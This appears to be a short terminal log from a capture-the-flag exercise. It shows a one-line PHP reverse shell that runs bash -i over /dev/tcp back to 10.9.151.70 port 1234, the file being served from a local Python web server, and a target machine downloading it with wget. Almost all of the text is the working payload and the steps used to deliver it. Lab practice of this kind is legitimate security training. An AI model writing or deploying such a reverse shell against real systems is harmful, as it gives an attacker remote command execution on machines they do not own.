 $ wget http://10.9.151.70/minirevshell.php
$ ls
MySQLStorage.sql
SecSignal.php
❯ cp ../../StuxCTF/minirevshell.php .
❯ subl minirevshell.php
❯ cat minirevshell.php
File: minirevshell.php
1 <?php
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.9.151.70/1234 0>&1'");
3 ?>
❯ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.109.120 - - [23/Jan/2025 18:21:44] "GET /minirevshell.php HTTP/1.1" 200 -